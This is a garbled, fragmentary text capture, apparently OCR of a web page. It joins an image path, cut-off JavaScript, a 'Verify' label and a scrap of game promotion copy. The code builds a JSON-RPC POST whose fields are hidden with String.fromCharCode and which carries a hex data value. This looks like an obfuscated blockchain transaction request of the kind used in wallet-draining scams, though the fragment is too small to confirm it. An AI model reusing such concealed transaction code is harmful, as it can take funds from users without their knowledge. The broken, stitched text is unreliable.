
Code(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:
,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57
Verify
e physics-driven combat across vibrant